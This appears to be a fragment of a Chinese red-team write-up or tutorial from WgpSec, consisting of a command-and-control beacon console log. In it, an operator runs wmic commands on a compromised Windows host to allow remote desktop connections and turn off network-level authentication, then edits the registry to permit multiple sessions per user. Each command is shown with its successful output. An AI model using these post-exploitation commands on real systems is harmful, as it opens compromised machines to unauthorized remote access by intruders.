 [*] Tasked beacon to run: wmic /namespace:\\root\cimv2\terminalservices path win32_terminalservicesetting where (__CLASS != "") call setallowtsconn
[+] host called home, sent: 161 bytes
[+] received output:
执行(\\WIN-3L134KV7B7L\root\cimv2\terminalservices:Win32_TerminalServiceSetting.ServerName="WIN-3L134KV7B7L")->setallowtsconnections()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ReturnValue = 0;
};
kria beacon> shell wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuserauthentica
[*] Tasked beacon to run: wmic /namespace:\\root\cimv2\terminalservices path win32_tsgeneralsetting where (TerminalName ='RDP-Tcp') call setuseraut
[+] host called home, sent: 173 bytes
[+] received output:
执行(\\WIN-3L134KV7B7L\root\cimv2\terminalservices:Win32_TSGeneralSetting.TerminalName="RDP-Tcp")->setuserauthenticationrequired()
方法执行成功。
外参数:
instance of __PARAMETERS
{
};
WgpSec plat.wgpsec.org
kria beacon> shell reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
[*] Tasked beacon to run: reg add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fSingleSessionPerUser /t REG_DWORD /d 0 /f
[+] host called home, sent: 140 bytes
[+] received output:
操作成功完成。
WgpSec狼组安全团队